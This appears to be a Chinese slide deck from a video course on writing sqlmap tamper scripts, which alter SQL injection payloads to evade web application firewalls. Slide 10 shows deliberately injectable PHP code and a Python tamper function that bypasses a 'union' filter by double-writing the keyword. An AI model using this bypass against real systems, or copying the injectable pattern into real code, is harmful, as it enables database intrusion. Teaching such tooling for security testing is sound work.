Slide 1
Sqlmap 视频课程
Sqlmap Tamper脚本编写介绍

Slide 2
课程内容
1. Tamper脚本结构介绍
3. dependencies函数介绍
2. Tamper函数介绍
4. 简单案例

Slide 3
Tamper脚本结构介绍
01

Slide 4

Tamper脚本结构介绍
sqlmap是一个自动化的SQL注入工具，而tamper则是对其进行扩展的一系列脚本，主要功能是对本来的payload进行特定的更改以绕过WAF。

Slide 5
Tamper函数介绍
02

Slide 6

tamper是整个脚本的主体。主要用于修改原本的payload。

Slide 7
dependencies函数介绍
03

Slide 8

dependencies函数，就tamper脚本支持/不支持使用的环境进行声明

Slide 9
简单案例
04

Slide 10
服务器代码：
<?php
$id = $_GET["id"];
$id = trim($id,"union");
echo "select * from user where id =' " . $id . "'";
?>
Tamper脚本：
def tamper(payload, **kwargs):
return payload.replace('union','uniounionn')
针对这样情况Sqlmap双写绕过。

Slide 11
总结
1. Tamper脚本结构介绍
3. dependencies函数介绍
2. Tamper函数介绍
4. 简单案例

Slide 12
谢谢
欢迎关注

